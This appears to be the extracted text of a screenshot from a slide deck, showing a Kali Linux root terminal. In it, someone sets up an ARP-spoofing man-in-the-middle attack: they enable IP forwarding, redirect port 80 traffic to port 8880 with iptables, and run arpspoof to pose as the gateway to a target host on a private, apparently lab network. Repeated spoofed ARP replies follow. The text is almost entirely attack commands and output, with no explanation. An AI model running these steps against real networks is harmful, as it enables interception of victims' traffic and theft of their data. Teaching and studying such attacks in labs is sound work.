 Applications Places Terminal Sun 07:25 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
0
root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# sysctl -p
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --t
o-port 8880
root@kali:~# arpspoof -i eth0 -t 192.168.232.136 192.168.232.2
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a
0:c:29:ba:b8:5a 0:c:29:d4:46:c3 0806 42: arp reply 192.168.232.2 is-at 0:c:29:ba:b8:5a